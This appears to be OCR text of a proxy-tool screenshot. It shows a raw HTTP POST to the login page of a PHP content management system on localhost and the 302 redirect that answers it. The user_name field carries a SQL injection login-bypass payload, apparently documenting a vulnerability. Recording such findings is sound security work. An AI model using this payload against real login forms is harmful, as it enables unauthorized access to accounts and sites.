 Send Cancel < > Follow redirection Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /CMSsite/includes/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/CMSsite/post.php?post=1
12 Cookie: PHPSESSID=2cr3ou7a96me8tajtqg7ha5im0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user_name=test'+or+'1'='1&user_password=test&login=
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Mar 2022 14:09:32 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: ../index.php
9 Content-Length: 114
10 Connection: close
11 Content-Type: text/html
12
13 <!-- @author 'Victor Alagwu';
14 // @project 'Simple Content Management System';
15 // @date 'October 2016'; -->
16